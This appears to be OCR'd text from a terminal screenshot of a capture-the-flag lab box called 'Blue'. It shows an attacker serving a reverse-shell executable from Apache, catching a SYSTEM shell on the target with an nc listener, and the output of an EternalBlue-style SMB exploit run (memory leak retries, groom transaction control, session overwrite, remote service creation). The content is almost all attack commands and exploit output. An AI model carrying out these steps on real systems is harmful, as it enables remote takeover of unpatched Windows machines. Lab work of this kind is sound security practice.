 Terminal - root@Mors: ~
File Edit View Terminal Tabs Help
root@Mors:~/boxes/blue# cp rshell.exe /var/www/html/
root@Mors:~/boxes/blue# systemctl start apache2.service
root@Mors:~/boxes/blue#
root@Mors:~/boxes/blue# nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.40.
Ncat: Connection from 10.10.10.40:49199.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
CONNECTION: 0xfffffa8001d76210
SESSION: 0xfffff8a0026e57e0
FLINK: 0xfffff8a002960048
InParam: 0xfffff8a002a1215c
MID: 0x3703
unexpected alignment, diff: 0x-b2fb8
leak failed... try again
No transaction struct in leak data
leak failed... try again
No transaction struct in leak data
leak failed... try again
CONNECTION: 0xfffffa8001d76210
SESSION: 0xfffff8a0026e57e0
FLINK: 0xfffff8a001225048
InParam: 0xfffff8a002a1e15c
MID: 0x380b
unexpected alignment, diff: 0x-17f9fb8
leak failed... try again
CONNECTION: 0xfffffa8001d76210
SESSION: 0xfffff8a0026e57e0
FLINK: 0xfffff8a002945048
InParam: 0xfffff8a002a3c15c
MID: 0x3809
unexpected alignment, diff: 0x-f7fb8
leak failed... try again
CONNECTION: 0xfffffa8001d76210
SESSION: 0xfffff8a0026e57e0
FLINK: 0xfffff8a002a54088
InParam: 0xfffff8a002a4e15c
MID: 0x3908
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 10.10.10.40.....
Creating service XYTp.....
Starting service XYTp.....
SCMR SessionError: code: 0x41d - ERROR_SERVICE_REQUEST_TIMEOUT
d to the start or control request in a timely fashion.
Removing service XYTp.....
Opening SVCManager on 10.10.10.40.....
Creating service CWSZ.....
Starting service CWSZ.....
The NETBIOS connection with the remote host timed out.
Removing service CWSZ.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done